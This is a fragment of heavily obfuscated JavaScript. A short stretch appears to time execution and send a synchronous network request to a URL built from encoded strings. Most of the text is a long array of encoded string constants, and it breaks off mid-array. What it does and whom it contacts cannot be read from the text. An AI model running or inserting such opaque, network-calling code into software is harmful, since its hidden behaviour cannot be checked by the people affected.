'\x30\x6f\x48\x65')](_0x47fcf2);_0x5412bf[_0x53a3('0x41', '\x4f\x73\x4d\x25')][_0x53a3('0x42', '\x41\x21\x6d\x63')](_0x53a3('0x43', '\x30\x58\x48\x59'),_0x5412bf[_0x53a3('0x44', '\x46\x7a\x57\x6a')]);}else{_0x5412bf[_0x53a3('0x45', '\x30\x6f\x48\x65')][_0x53a3('0x46', '\x4e\x23\x29\x43')]();}}break;}};_0x34016c[0x0]=_0x549ea4[_0x53a3('0x47', '\x63\x66\x48\x6f')]('\x73\x3a',new _0x5412bf[_0x53a3('0x2e', '\x26\x4a\x21\x62')]()[_0x53a3('0x48', '\x26\x4a\x21\x62')]()-_0x3f1b4c);_0x5d4cf3[_0x53a3('0x49', '\x23\x66\x53\x25')](_0x53a3('0x4a', '\x26\x4a\x21\x62'),_0x549ea4[_0x53a3('0x4b', '\x52\x61\x35\x6e')](_0x53a3('0x4c', '\x36\x7a\x6b\x36'),_0x552646),![]);_0x5d4cf3[_0x53a3('0x4d', '\x30\x58\x48\x59')](null);}catch(_0x2820f9){_0x2831d1+=_0x549ea4[_0x53a3('0x4e', '\x40\x75\x69\x2a')](_0x549ea4[_0x53a3('0x4f', '\x68\x59\x44\x2a')](_0x549ea4[_0x53a3('0x50', '\x4b\x6d\x31\x50')](new _0x5412bf[_0x53a3('0x51', '\x57\x28\x67\x43')]()[_0x53a3('0x52', '\x4b\x6d\x31\x50')](),_0x3f1b4c),_0x53a3('0x53', '\x36\x7a\x6b\x36')),_0x2820f9);}continue;}break;}}());var _0xa839=['\x45\x38\x4f\x31\x77\x71\x45\x3d','\x41\x54\x34\x42','\x77\x37\x77\x53\x4d\x41\x31\x37\x49\x41\x3d\x3d','\x58\x53\x66\x43\x76\x6c\x31\x77\x51\x41\x3d\x3d','\x77\x34\x5a\x45\x52\x77\x3d\x3d','\x42\x43\x54\x43\x76\x67\x3d\x3d','\x54\x54\x48\x43\x73\x30\x74\x69\x57\x6c\x4c\x43\x68\x6a\x51\x3d','\x77\x35\x72\x44\x6e\x33\x6b\x3d','\x62\x67\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x41\x54\x53\x73\x4f\x71\x66\x41\x3d\x3d','\x53\x73\x4f\x42\x77\x6f\x6f\x3d','\x77\x70\x33\x43\x75\x73\x4f\x61','\x77\x71\x4a\x67\x46\x6e\x37\x44\x68\x58\x34\x3d','\x56\x78\x72\x43\x6c\x38\x4f\x59\x77\x71\x48\x44\x6c\x51\x3d\x3d','\x4b\x73\x4f\x61\x77\x37\x6f\x3d','\x77\x71\x31\x64\x77\x72\x55\x3d','\x77\x37\x44\x44\x6e\x4d\x4f\x38\x50\x4d\x4b\x4b\x4e\x77\x3d\x3d','\x77\x36\x7a\x44\x6b\x73\x4b\x4f\x48\x4d\x4b\x38','\x45\x6e\x62\x43\x72\x67\x3d\x3d','\x77\x70\x48\x43\x75\x53\x55\x3d','\x46\x6b\x68\x68\x57\x33\x41\x7a\x77\x70\x7a\x44\x6c\x38\x4b\x56','\x77\x35\x4c\x44\x6a\x6a\x5a\x65\x63\x63\x4f\x58','\x4f\x33\x33\x43\x72\x41\x3d\x3d','\x44\x63\x4b\x70\x46\x67\x3d\x3d','\x77\x37\x44\x44\x6f\x73\x4f\x6c\x77\x36\x73\x45\x46\x77\x66\x43\x75\x45\x7a\x43\x75\x67\x3d\x3d','\x77\x37\x48\x44\x69\x45\x45\x3d','\x77\x37\x48\x44\x71\x56\x30\x51\x77\x6f\x49\x79','\x56\x78\x48\x43\x6a\x77\x3d\x3d','\x54\x68\x35\x6b','\x77\x37\x6e\x43\x75\x69\x63\x47\x66\x41\x3d\x3d','\x56\x44\x72\x43\x75\x55\x6c\x77\x57\x77\x3d\x3d','\x77\x36\x56\x49\x77\x6f\x59\x3d','\x5a\x42\x74\x68','\x57\x6a\x62\x43\x70\x67\x3d\x3d','\x5a\x69\x48\x43\x6a\x38\x4f\x71\x77\x72\x67\x44\x55\x79\x41\x3d','\x45\x68\x76\x43\x76\x7a\x39\x74\x77\x34\x41\x3d','\x77\x35\x44\x44\x71\x63\x4b\x71','\x4e\x73\x4b\x48\x62\x41\x3d\x3d','\x54\x58\x6e\x43\x6f\x77\x6e\x44\x6e\x73\x4b\x4f\x58\x4d\x4b\x76\x77\x37\x68\x58\x49\x73\x4f\x67\x5a\x38\x4b\x2b\x45\x38\x4b\x59','\x77\x37\x4e\x6a\x47\x58\x58\x44\x67\x6e\x4d\x3d','\x58\x42\x5a\x39','\x77\x6f\x59\x76\x54\x77\x3d\x3d','\x55\x41\x31\x53','\x77\x34\x5a\x2b\x77\x71\x52\x6a\x4c\x7a\x58\x44\x68\x46\x73\x30\x77\x72\x62\x43\x6a\x73\x4f\x63\x77\x34\x4d\x6a\x43\x4d\x4f\x79\x57\x77\x3d\x3d','\x48\x38\x4f\x52\x77\x6f\x76\x44\x68\x73\x4f\x70\x77\x36\x66\x43\x71\x6b\x6f\x74','\x77\x37\x58\x44\x72\x63\x4b\x59\x48\x45\x4d\x3d','\x4f\x63\x4f\x39\x77\x37\x52\x4e\x77\x6f\x54\x43\x76\x38\x4b\x30','\x48\x63\x4f\x50\x77\x34\x6a\x43\x74\x38\x4f\x37\x64\x41\x3d\x3d','\x77\x37\x58\x44\x6e\x73\x4b\x48','\x77\x35\x45\x72\x62\x51\x3d\x3d','\x46\x38\x4b\x68\x4b\x38\x4b\x41\x77\x37\x55\x4c\x4e\x57\x35\x31\x48\x38\x4b\x47\x62\x38\x4f\x2f\x57\x4d\x4f\x35\x77\x35\x54\x43\x67\x6a\x62\x43\x71\x67\x62\x44\x6d\x41\x3d\x3d','\x49\x6e\x62\x43\x69\x51\x3d\x3d','\x77\x37\x62\x44\x73\x63\x4b\x42\x45\x6c\x34\x77\x44\x38\x4f\x78\x77\x37\x72\x44\x71\x73\x4b\x4d\x4c\x79\x73\x6a\x77\x72\x45\x39\x48\x4d\x4b\x63\x77\x34\x46\x30\x77\x72\x4d\x53\x61\x38\x4b\x68\x48\x6b\x6f\x3d','\x47\x58\x54\x43\x70\x67\x4c\x44\x69\x4d\x4b\x75\x54\x67\x3d\x3d','\x64\x7a\x48\x43\x75\x56\x66\x43\x6e\x73\x4b\x53','\x77\x35\x44\x43\x6c\x32\x41\x3d','\x77\x35\x4a\x75\x59\x42\x2f\x43\x71\x78\x51\x34\x4b\x63\x4b\x71\x77\x71\x49\x37\x77\x35\x7a\x43\x70\x31\x70\x77\x77\x34\x72\x44\x6d\x73\x4b\x6f\x77\x72\x2f\x43\x73\x53\x54\x43\x73\x73\x4b\x36\x54\x6d\x35\x31\x4e\x73\x4b\x78\x52\x63\x4b\x31\x77\x72\x66\x44\x74\x33\x4a\x77\x51\x52\x67\x3d','\x48\x31\x6a\x43\x69\x67\x3d\x3d','\x77\x37\x6c\x4b\x77\x6f\x58\x43\x6b\x55\x44\x44\x76\x73\x4f\x6e','\x4e\x31\x76\x43\x67\x63\x4f\x67\x52\x58\x59\x3d','\x55\x31\x6f\x78\x51\x69\x51\x6d\x77\x34\x48\x44\x6a\x73\x4f\x41','\x44\x51\x37\x43\x76\x54\x46\x74','\x77\x37\x33\x44\x68\x73\x4b\x2b','\x56\x52\x56\x6c\x77\x34\x4c\x44\x6e\x77\x6a\x43\x76\x41\x3d\x3d','\x46\x4d\x4f\x6b\x77\x36\x49\x3d','\x77\x34\x5a\x2b\x77\x71\x52\x6a\x4c\x7a\x58\x44\x68\x46\x73\x30\x77\x72\x62\x44\x6c\x73\x4f\x43\x77\x35\x73\x2f\x41\x4d\x4f\x31\x52\x73\x4f\x51\x4c\x78\x56\x67\x77\x37\x51\x7a\x77\x70\x54\x44\x6b\x41\x73\x45\x77\x35\x72\x44\x74\x6e\x6f\x48\x41\x54\x72\x43\x6f\x67\x3d\x3d','\x77\x37\x7a\x44\x74\x63\x4b\x35','\x4d\x38\x4b\x43\x63\x55\x5a\x5a\x4b\x4d\x4f\x36','\x59\x6a\x76\x43\x72\x38\x4f\x32','\x77\x6f\x54\x43\x72\x63\x4b\x78\x77\x35\x7a\x43\x6f\x63\x4f\x47\x55\x33\x68\x56\x77\x34\x38\x50\x61\x77\x3d\x3d','\x48\x51\x51\x72','\x77\x72\x48\x43\x75\x6a\x59\x50\x64\x73\x4f\x72\x66\x38\x4f\x2f\x54\x41\x3d\x3d','\x77\x36\x39\x50\x77\x70\x7a\x43\x6b\x30\x66\x44\x73\x63\x4f\x35\x47\x6d\x72\x43\x76\x4d\x4f\x38\x77\x71\x6a\x44\x74\x42\x39\x2f\x65\x38\x4f\x68\x77\x70\x48\x43\x69\x58\x44\x44\x68\x77\x3d\x3d','\x77\x71\x45\x70\x61\x41\x3d\x3d','\x77\x37\x64\x51\x5a\x41\x49\x54','\x77\x72\x37\x44\x69\x73\x4f\x78\x4f\x63\x4b\x4e','\x50\x4d\x4b\x6b\x46\x77\x3d\x3d','\x77\x34\x76\x43\x76\x47\x45\x4a\x57\x38\x4f\x52\x50\x51\x3d\x3d','\x77\x36\x44\x44\x74\x4d\x4b\x59\x45\x46\x6b\x2f\x50\x63\x4f\x78','\x58\x63\x4f\x57\x77\x70\x55\x3d','\x66\x69\x76\x43\x73\x73\x4f\x35\x77\x72\x34\x43','\x54\x42\x56\x58','\x41\x4d\x4f\x42\x77\x71\x6f\x3d','\x53\x78\x50\x43\x6a\x4d\x4f\x59\x77\x72\x7a\x44\x6b\x38\x4f\x31\x4f\x4d\x4b\x7a\x77\x6f\x2f\x43\x71\x67\x3d\x3d','\x77\x36\x50\x43\x75\x48\x34\x3d','\x4a\x57\x64\x69','\x41\x48\x62\x43\x74\x77\x44\x44\x6d\x63\x4b\x50\x64\x38\x4f\x71\x77\x36\x56\x56\x66\x67\x3d\x3d','\x49\x55\x76\x43\x6b\x63\x4b\x48\x61\x79\x76\x44\x75\x63\x4b\x65','\x77\x35\x56\x4b\x56\x77\x3d\x3d','\x77\x37\x6a\x44\x74\x32\x51\x6a\x4a\x38\x4b\x74\x77\x72\x31\x73\x77\x6f\x46\x31','\x77\x36\x70\x31\x45\x6d\x44\x44\x74\x33\x7a\x43\x70\x4d\x4b\x64\x77\x34\x34\x3d','\x48\x69\x6b\x61\x4b\x77\x3d\x3d','\x77\x72\x59\x71\x59\x63\x4f\x32\x42\x32\x45\x3d','\x77\x35\x2f\x44\x6c\x45\x54\x43\x73\x51\x3d\x3d','\x51\x38\x4f\x43\x77\x35\x76\x44\x6b\x38\x4b\x31\x77\x37\x34\x3d','\x77\x36\x42\x46\x65\x77\x41\x54\x41\x77\x41\x3d','\x77\x71\x66\x43\x69\x78\x6b\x6b\x77\x70\x55\x73','\x77\x35\x4e\x4d\x77\x71\x51\x3d','\x55\x4d\x4f\x2f\x77\x35\x30\x3d','\x59\x63\x4f\x32\x77\x70\x63\x3d','\x77\x71\x6a\x43\x73\x54\x77\x4e\x5a\x4d\x4f\x71','\x77\x70\x66\x44\x6b\x4d\x4f\x4a','\x4d\x77\x67\x36','\x49\x30\x37\x43\x70\x67\x3d\x3d','\x77\x71\x66\x44\x6b\x4d\x4b\x44\x42\x38\x4b\x33\x64\x38\x4b\x78\x49\x4d\x4b\x36\x4c\x4d\x4f\x35\x77\x6f\x34\x56\x56\x63\x4b\x41\x4b\x67\x3d\x3d','\x46\x30\x6c\x57\x53\x6d\x51\x7a\x77\x70\x7a\x44\x6c\x51\x3d\x3d','\x4d\x38\x4f\x4c\x77\x36\x34\x3d','\x43\x63\x4b\x73\x4b\x4d\x4b\x4f\x77\x37\x73\x45\x48\x6d\x52\x2f','\x61\x67\x52\x38\x53\x63\x4f\x6e\x77\x35\x6f\x3d','\x77\x6f\x54\x43\x6f\x38\x4f\x6e\x77\x35\x44\x43\x76\x73\x4f\x54\x51\x6e\x6c\x54\x77\x6f\x67\x57\x59\x4d\x4b\x63\x77\x34\x77\x6d\x45\x67\x3d\x3d','\x77\x72\x33\x43\x6a\x78\x73\x32\x77\x6f\x51\x3d','\x77\x34\x45\x6e\x64\x52\x72\x44\x74\x53\x4d\x3d','\x49\x4d\x4f\x63\x77\x37\x62\x43\x69\x55\x37\x43\x69\x78\x55\x54\x77\x37\x6e\x43\x6e\x54\x35\x5a\x54\x63\x4b\x4c\x77\x6f\x4c\x44\x6d\x54\x38\x3d','\x77\x37\x44\x44\x76\x4d\x4b\x59\x41\x46\x49\x3d','\x64\x7a\x78\x46\x46\x63\x4b\x58\x51\x6d\x77\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x72\x4f\x63\x4b\x65\x4d\x38\x4b\x47\x77\x6f\x48\x43\x6d\x38\x4b\x39\x77\x71\x46\x74\x53\x7a\x33\x44\x6e\x52\x77\x61\x77\x35\x42\x2f\x58\x4d\x4b\x75\x77\x72\x76\x43\x68\x33\x50\x44\x67\x4d\x4f\x69\x77\x34\x6f\x3d','\x77\x70\x7a\x43\x6f\x38\x4f\x39\x77\x34\x7a\x43\x76\x41\x3d\x3d','\x77\x36\x6a\x43\x74\x30\x4d\x3d','\x77\x35\x50\x44\x6b\x63\x4f\x42\x41\x53\x77\x4e\x4a\x77\x3d\x3d','\x77\x35\x44\x44\x69\x69\x35\x51\x59\x73\x4f\x65\x77\x72\x6e\x43\x67\x4d\x4b\x5a\x77\x37\x50\x43\x68\x48\x73\x63\x64\x4d\x4b\x41\x44\x77\x63\x74','\x77\x34\x33\x43\x73\x58\x67\x62\x56\x77\x3d\x3d','\x77\x34\x37\x44\x68\x7a\x6c\x4e\x59\x38\x4f\x51\x77\x72\x2f\x43\x67\x67\x3d\x3d','\x77\x72\x2f\x44\x6e\x63\x4b\x6e\x77\x36\x4e\x6a\x55\x63\x4b\x70\x43\x63\x4b\x43\x77\x6f\x66\x43\x72\x63\x4b\x2b\x53\x4d\x4b\x59\x66\x54\x48\x43\x6b\x63\x4f\x6f\x77\x36\x4d\x3d','\x77\x71\x66\x44\x6e\x63\x4b\x39\x77\x37\x39\x68','\x62\x44\x48\x43\x74\x56\x54\x43\x6d\x4d\x4b\x54\x77\x70\x76\x43\x6a\x38\x4f\x67','\x77\x36\x41\x62\x50\x78\x35\x70\x4a\x77\x64\x43','\x58\x73\x4f\x42\x77\x34\x7a\x44\x6e\x63\x4b\x77\x77\x37\x58\x44\x68\x6c\x4e\x68\x44\x6d\x54\x44\x71\x6b\x51\x72\x5a\x73\x4b\x57\x77\x6f\x4d\x3d','\x65\x54\x7a\x43\x6f\x30\x64\x79\x56\x6d\x54\x43\x72\x44\x4c\x44\x68\x73\x4b\x48\x77\x71\x6e\x43\x69\x67\x3d\x3d','\x49\x38\x4f\x34\x77\x71\x54\x43\x6f\x4d\x4f\x2b\x47\x77\x3d\x3d','\x54\x7a\x72\x43\x74\x55\x56\x74\x52\x32\x6e\x43\x73\x52\x77\x3d','\x77\x35\x4e\x71\x77\x72\x68\x33\x4d\x69\x67\x3d','\x77\x36\x48\x44\x6d\x7a\x42\x59\x61\x38\x4f\x4c\x77\x71\x4c\x43\x67\x67\x3d\x3d','\x77\x72\x54\x44\x68\x4d\x4b\x34\x77\x37\x6c\x77\x51\x77\x3d\x3d','\x77\x71\x37\x44\x6d\x38\x4f\x78\x50\x4d\x4b\x70\x4f\x73\x4b\x54\x77\x6f\x44\x43\x6e\x63\x4f\x38\x77\x72\x77\x3d','\x49\x6b\x62\x43\x6c\x73\x4b\x58\x61\x7a\x45\x3d','\x77\x34\x44\x44\x6c\x63\x4f\x47\x43\x53\x67\x47','\x77\x35\x76\x44\x6b\x7a\x46\x4b\x63\x63\x4f\x4d','\x77\x70\x50\x43\x6f\x38\x4f\x2f\x77\x35\x33\x43\x76\x4d\x4f\x4b','\x77\x6f\x6c\x48\x77\x71\x33\x44\x73\x4d\x4f\x6d\x4c\x41\x3d\x3d','\x4e\x45\x37\x43\x69\x73\x4f\x31\x55\x41\x3d\x3d','\x4b\x63\x4b\x7a\x44\x73\x4b\x47\x4d\x4d\x4f\x62','\x66\x54\x37\x43\x72\x67\x3d\x3d','\x77\x37\x6a\x44\x74\x46\x6f\x45\x77\x6f\x49\x70','\x77\x37\x58\x44\x76\x4d\x4b\x53\x46\x45\x55\x33','\x77\x34\x37\x44\x69\x56\x37\x43\x74\x6d\x67\x31','\x4f\x38\x4b\x62\x63\x46\x42\x4f\x43\x73\x4f\x31\x4d\x6e\x6b\x3d','\x44\x67\x76\x43\x74\x7a\x35\x77\x77\x34\x62\x43\x76\x58\x77\x72\x77\x70\x48\x44\x6b\x63\x4f\x4c','\x77\x35\x37\x43\x71\x48\x30\x64\x52\x73\x4f\x4d','\x46\x73\x4f\x4f\x77\x36\x39\x44\x77\x6f\x72\x43\x75\x63\x4b\x7a\x77\x72\x49\x63\x62\x63\x4b\x6f','\x77\x35\x4a\x39\x77\x72\x78\x46\x4d\x79\x2f\x44\x74\x46\x4d\x74\x77\x72\x62\x43\x67\x73\x4f\x64\x77\x35\x6b\x3d','\x77\x71\x63\x7a\x61\x73\x4f\x70\x46\x6d\x59\x3d','\x77\x36\x42\x50\x5a\x53\x6f\x53\x47\x42\x2f\x43\x6f\x38\x4f\x69\x77\x71\x2f\x43\x75\x68\x50\x43\x6b\x58\x62\x44\x6f\x38\x4f\x6b\x77\x36\x52\x56\x63\x48\x50\x43\x74\x46\x55\x79','\x44\x56\x54\x43\x71\x45\x48\x44\x72\x6c\x6f\x3d','\x4f\x4d\x4b\x65\x4f\x38\x4b\x4c\x77\x37\x6b\x4c\x41\x33\x35\x67\x4e\x4d\x4f\x79\x52\x63\x4f\x56\x4a\x38\x4f\x62\x77\x35\x33\x43\x6c\x44\x37\x43\x73\x51\x7a\x44\x6a\x73\x4b\x39','\x47\x77\x62\x43\x75\x43\x74\x74\x77\x35\x73\x3d','\x77\x37\x66\x44\x6d\x4d\x4b\x53\x58\x73\x4b\x32\x59\x6e\x7a\x43\x72\x38\x4f\x4f\x77\x34\x77\x4d\x51\x4d\x4f\x73\x77\x37\x48\x43\x6f\x63\x4f\x42\x66\x4d\x4f\x36\x4f\x4d\x4f\x43\x57\x63\x4b\x74\x77\x36\x67\x64\x77\x34\x55\x47\x45\x38\x4f\x4e\x44\x6d\x59\x3d','\x5a\x77\x44\x43\x6f\x45\x74\x6d\x56\x30\x37\x43\x69\x69\x62\x44\x69\x63\x4b\x51\x77\x70\x58\x43\x6a\x57\x7a\x43\x69\x6c\x68\x61\x77\x34\x77\x33\x50\x73\x4f\x46','\x4b\x73\x4f\x53\x77\x36\x50\x43\x6c\x55\x54\x43\x6a\x77\x38\x49\x77\x71\x58\x43\x6c\x7a\x78\x4e\x58\x73\x4b\x61\x77\x6f\x4c\x44\x68\x7a\x34\x47\x41\x73\x4b\x6b\x45\x45\x68\x63\x48\x78\x76\x44\x6d\x4d\x4f\x31\x4f\x4d\x4f\x4e\x77\x70\x33\x43\x68\x69\x4c\x44\x6c\x51\x5a\x73\x77\x6f\x70\x64','\x77\x70\x54\x44\x67\x48\x5a\x72\x64\x4d\x4b\x4c','\x77\x71\x4c\x44\x76\x73\x4b\x51\x46\x6d\x67\x2f\x49\x38\x4f\x77\x77\x36\x6a\x44\x75\x4d\x4f\x64\x4c\x54\x6b\x34\x77\x71\x73\x39\x47\x4d\x4f\x61\x77\x34\x78\x30\x77\x72\x45\x6b\x55\x73\x4b\x74\x43\x55\x6b\x58\x5a\x51\x3d\x3d','\x44\x67\x7a\x43\x76\x6a\x74\x38\x77\x35\x76\x43\x69\x6a\x63\x72\x77\x70\x33\x44\x67\x4d\x4f\x64\x77\x72\x58\x44\x6f\x4d\x4b\x59','\x5a\x73\x4f\x6c\x77\x37\x37\x44\x67\x32\x41\x71','\x4f\x4d\x4f\x59\x77\x37\x4c\x43\x6b\x30\x44\x43\x68\x51\x38\x3d','\x77\x37\x72\x44\x6f\x46\x77\x56\x77\x70\x63\x32\x56\x73\x4b\x2b\x77\x37\x34\x78\x56\x63\x4f\x4f\x77\x37\x52\x38','\x50\x4d\x4f\x59\x77\x37\x48\x43\x6c\x55\x44\x43\x6d\x41\x51\x3d','\x77\x72\x62\x44\x6b\x4d\x4b\x2b\x77\x36\x68\x6c\x58\x4d\x4f\x7a\x46\x73\x4b\x43\x77\x34\x62\x43\x75\x63\x4b\x2b\x57\x63\x4b\x50','\x63\x7a\x52\x63\x4b\x4d\x4b\x43\x58\x41\x3d\x3d','\x50\x4d\x4b\x35\x43\x4d\x4b\x57\x49\x63\x4f\x62\x77\x70\x67\x3d','\x77\x35\x4e\x46\x61\x69\x6f\x55\x48\x78\x58\x43\x6f\x38\x4f\x68\x77\x72\x66\x43\x71\x67\x3d\x3d','\x41\x38\x4f\x50\x77\x35\x66\x43\x70\x63\x4f\x6d\x62\x73\x4b\x37\x54\x54\x33\x44\x73\x6b\x44\x43\x75\x41\x73\x3d','\x77\x36\x50\x44\x70\x63\x4b\x64\x42\x6b\x4d\x74','\x77\x6f\x44\x43\x6a\x51\x30\x3d','\x77\x36\x4e\x4d\x5a\x77\x6b\x47\x41\x43\x54\x43\x70\x73\x4f\x71\x77\x71\x6a\x44\x72\x6b\x48\x43\x6d\x46\x6e\x44\x6f\x38\x4f\x6f\x77\x37\x46\x4c','\x77\x34\x6a\x44\x6e\x51\x34\x3d','\x77\x72\x55\x69\x62\x63\x4f\x2b\x44\x57\x4c\x44\x68\x4d\x4f\x35\x52\x6c\x72\x43\x72\x6c\x58\x43\x6d\x38\x4f\x30\x77\x36\x58\x43\x6d\x73\x4b\x66','\x55\x52\x5a\x44\x77\x35\x48\x44\x68\x41\x2f\x43\x6f\x63\x4b\x57','\x77\x71\x4d\x47\x54\x73\x4f\x32\x66\x6b\x67\x62\x77\x6f\x73\x35\x77\x37\x30\x37\x77\x34\x6a\x43\x73\x6b\x2f\x43\x68\x67\x64\x51\x77\x34\x6b\x3d','\x4c\x38\x4b\x37\x45\x73\x4b\x32\x4b\x4d\x4f\x4a\x77\x70\x6a\x43\x76\x77\x3d\x3d','\x4e\x4d\x4b\x4e\x59\x30\x70\x47\x42\x73\x4f\x6f\x4b\x47\x62\x44\x6c\x55\x6a\x43\x73\x38\x4f\x44\x77\x36\x4a\x4d','\x77\x37\x4c\x44\x76\x31\x41\x48\x77\x6f\x4d\x3d','\x77\x37\x33\x44\x6c\x73\x4b\x48\x51\x73\x4b\x38\x5a\x6d\x62\x43\x74\x4d\x4b\x53\x77\x72\x30\x77\x57\x4d\x4f\x6e\x77\x37\x33\x43\x6f\x4d\x4f\x51\x59\x63\x4f\x6c\x4d\x73\x4f\x65','\x41\x73\x4b\x31\x4e\x38\x4b\x55\x77\x36\x67\x57','\x4c\x38\x4b\x6b\x43\x63\x4b\x62\x49\x63\x4f\x4c\x77\x70\x2f\x43\x70\x55\x39\x55','\x77\x37\x50\x44\x72\x55\x55\x65\x77\x70\x45\x37\x44\x4d\x4b\x6a\x77\x36\x6c\x75\x54\x4d\x4f\x47\x77\x36\x68\x2b\x4d\x46\x4a\x65\x77\x6f\x44\x44\x6d\x63\x4b\x63\x48\x63\x4f\x32\x77\x70\x30\x3d','\x77\x6f\x66\x44\x6d\x58\x4e\x74\x5a\x51\x3d\x3d','\x59\x44\x70\x6a','\x42\x69\x30\x48\x4f\x42\x62\x44\x68\x73\x4f\x37\x77\x70\x4d\x3d','\x4d\x52\x7a\x43\x75\x7a\x31\x36\x77\x35\x7a\x44\x6c\x33\x49\x34\x77\x6f\x48\x44\x67\x63\x4b\x47\x77\x71\x76\x44\x70\x73\x4b\x59\x77\x36\x42\x75\x47\x73\x4b\x55\x58\x6a\x39\x4c\x77\x34\x42\x42\x77\x34\x2f\x43\x68\x51\x3d\x3d','\x77\x34\x6a\x44\x69\x6a\x52\x4d\x59\x41\x3d\x3d','\x49\x73\x4b\x2b\x43\x73\x4b\x58\x49\x63\x4f\x61\x77\x71\x6f\x3d','\x47\x33\x2f\x43\x75\x78\x51\x3d','\x51\x4d\x4f\x59\x77\x35\x54\x44\x6d\x4d\x4b\x38\x77\x36\x6e\x44\x6d\x41\x3d\x3d','\x64\x4d\x4f\x30\x77\x37\x6e\x44\x6c\x48\x73\x75\x77\x34\x68\x6d\x77\x72\x58\x44\x6d\x38\x4b\x7a\x77\x70\x39\x70\x77\x6f\x6a\x44\x6e\x48\x62\x44\x6f\x57\x2f\x44\x73\x47\x55\x3d','\x54\x6a\x37\x43\x75\x31\x74\x68','\x77\x34\x42\x6b\x77\x6f\x63\x3d','\x77\x6f\x4e\x4b\x77\x72\x44\x44\x70\x73\x4f\x67\x43\x4d\x4f\x4c\x77\x6f\x4c\x44\x6d\x4d\x4f\x58','\x4d\x63\x4f\x70\x77\x71\x50\x43\x74\x38\x4f\x6c\x48\x79\x52\x36\x50\x63\x4b\x54\x61\x73\x4f\x46\x77\x70\x33\x44\x6a\x51\x73\x52\x77\x71\x64\x57\x43\x47\x38\x39','\x77\x37\x4a\x42\x5a\x42\x34\x43','\x56\x52\x35\x7a','\x48\x32\x2f\x43\x74\x67\x4c\x44\x67\x73\x4b\x70\x54\x63\x4f\x6d\x77\x37\x70\x4a\x4e\x77\x3d\x3d','\x77\x36\x33\x44\x6d\x73\x4b\x4d\x44\x63\x4b\x32\x62\x38\x4f\x72\x56\x38\x4b\x36\x4f\x4d\x4f\x66\x77\x71\x34\x79\x55\x63\x4b\x61\x4b\x38\x4f\x37\x77\x36\x6e\x43\x72\x73\x4b\x53\x77\x6f\x66\x43\x68\x4d\x4b\x7a\x77\x72\x72\x43\x73\x63\x4f\x75\x4e\x48\x45\x3d','\x77\x35\x35\x44\x77\x70\x4c\x43\x73\x57\x58\x44\x67\x73\x4f\x78\x45\x53\x37\x43\x73\x4d\x4f\x39\x77\x36\x48\x44\x72\x78\x5a\x59\x63\x63\x4f\x70\x77\x6f\x7a\x43\x67\x6d\x33\x44\x6c\x77\x3d\x3d','\x77\x72\x50\x43\x76\x54\x77\x4f\x66\x38\x4f\x31\x50\x38\x4f\x35\x52\x38\x4b\x6c\x77\x71\x31\x78\x53\x4d\x4f\x4a\x4a\x33\x33\x44\x73\x6b\x58\x44\x6e\x4d\x4f\x4b\x4d\x43\x5a\x73\x77\x70\x41\x37\x48\x47\x4c\x43\x71\x43\x59\x3d','\x77\x70\x70\x65\x77\x71\x6a\x44\x74\x73\x4f\x33','\x43\x53\x4d\x48\x4c\x42\x66\x44\x6c\x63\x4f\x70\x77\x70\x55\x53\x77\x6f\x6a\x43\x68\x77\x3d\x3d','\x77\x72\x6e\x44\x6c\x63\x4f\x4f\x4a\x4d\x4b\x4c\x4f\x38\x4b\x63\x77\x6f\x6b\x3d','\x77\x35\x37\x44\x76\x58\x30\x6d\x49\x63\x4b\x70\x77\x6f\x63\x39\x77\x6f\x56\x70\x4f\x73\x4f\x57\x77\x71\x42\x45\x77\x6f\x54\x43\x68\x47\x78\x68\x47\x73\x4b\x30\x77\x70\x48\x44\x72\x79\x50\x44\x6f\x6b\x62\x43\x6b\x63\x4b\x74\x4c\x68\x4e\x38\x49\x57\x4a\x2b\x49\x63\x4f\x48\x77\x71\x66\x44\x70\x53\x64\x59\x53\x38\x4f\x46\x77\x6f\x6e\x43\x72\x55\x50\x43\x73\x43\x54\x44\x74\x32\x2f\x43\x6f\x4d\x4f\x48\x5a\x58\x54\x43\x72\x44\x6e\x44\x75\x38\x4f\x4d\x77\x35\x2f\x43\x6f\x73\x4b\x4c\x4e\x54\x58\x44\x6b\x7a\x62\x44\x6d\x79\x66\x44\x6f\x6e\x6a\x44\x6c\x41\x62\x43\x6c\x47\x67\x43\x77\x70\x48\x43\x72\x38\x4b\x36\x77\x34\x37\x43\x70\x38\x4b\x36\x61\x4d\x4b\x75\x63\x67\x77\x48\x5a\x41\x3d\x3d','\x77\x35\x73\x55\x4a\x41\x3d\x3d','\x77\x36\x58\x44\x75\x4d\x4b\x6d','\x77\x72\x6a\x44\x75\x63\x4f\x76\x77\x36\x6f\x48\x47\x41\x44\x43\x73\x30\x30\x3d','\x77\x36\x7a\x44\x6c\x73\x4b\x51\x47\x73\x4b\x77\x64\x38\x4b\x72\x63\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x38\x4f\x76\x49\x38\x4b\x51\x50\x63\x4b\x63\x77\x70\x30\x3d','\x77\x71\x50\x44\x75\x4d\x4f\x76\x77\x36\x6f\x3d','\x58\x78\x44\x43\x6d\x73\x4f\x4b\x77\x72\x6a\x44\x6d\x4d\x4f\x45\x4b\x63\x4f\x6c\x77\x70\x2f\x44\x75\x48\x6b\x70\x77\x36\x72\x43\x69\x4d\x4f\x33\x77\x37\x6c\x70\x77\x36\x31\x4b\x77\x71\x30\x3d','\x4d\x4d\x4f\x68\x77\x71\x48\x43\x70\x73\x4f\x76','\x49\x73\x4f\x76\x77\x71\x37\x43\x70\x73\x4f\x6e\x44\x57\x52\x68\x42\x63\x4b\x49\x61\x38\x4f\x53','\x77\x35\x37\x43\x70\x6e\x55\x43\x48\x4d\x4f\x4c\x49\x63\x4b\x41\x77\x70\x2f\x43\x76\x63\x4f\x4b\x77\x70\x4c\x43\x74\x73\x4b\x65\x46\x38\x4f\x69\x77\x72\x50\x43\x67\x4d\x4b\x4f\x77\x70\x49\x6c\x41\x67\x3d\x3d','\x77\x36\x58\x44\x6c\x73\x4b\x64\x58\x73\x4b\x2b','\x77\x34\x4a\x39\x77\x6f\x4a\x77\x4e\x44\x4c\x44\x74\x56\x6b\x3d','\x77\x36\x72\x44\x75\x4d\x4b\x61\x45\x6b\x4d\x32','\x77\x36\x64\x48\x77\x6f\x62\x43\x6e\x30\x37\x44\x73\x63\x4f\x67\x45\x44\x6a\x44\x75\x38\x4f\x73\x77\x36\x66\x44\x72\x78\x39\x2b\x66\x63\x4f\x7a\x77\x70\x48\x43\x69\x48\x76\x43\x6a\x63\x4b\x77\x77\x35\x7a\